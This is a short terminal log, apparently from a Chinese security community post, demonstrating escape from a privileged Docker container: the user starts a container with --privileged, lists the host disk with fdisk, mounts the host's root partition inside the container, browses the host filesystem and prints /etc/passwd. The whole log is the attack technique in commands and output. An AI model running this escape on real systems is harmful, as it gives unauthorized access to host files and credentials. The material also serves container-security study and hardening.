 root@ecs-s2-large-2-linux-20190821115553:~# docker run -it --privileged=true ubuntu /bin/bash
root@cde1909bd70d:/# fdisk -l
Disk /dev/vda: 40 GiB, 42949672960 bytes, 83886080 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x70ff0fd6
Device     Boot Start      End  Sectors Size Id Type
/dev/vda1  *     2048 83884031 83881984  40G 83 Linux
root@cde1909bd70d:/# mkdir mnt2
root@cde1909bd70d:/# mount /dev/vda
vda   vda1
root@cde1909bd70d:/# mount /dev/vda1 mnt2
root@cde1909bd70d:/# cd mnt2/
root@cde1909bd70d:/mnt2# ls
CloudResetPwdUpdateAgent  boot  home            lib         media  proc  sbin  sys  var
CloudrResetPwdAgent       dev   initrd.img      lib64       mnt    root  snap  tmp  vmlinuz
bin                       etc   initrd.img.old  lost+found  opt    run   srv   usr  vmlinuz.old
root@cde1909bd70d:/mnt2# cd etc/
root@cde1909bd70d:/mnt2/etc# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
先知社区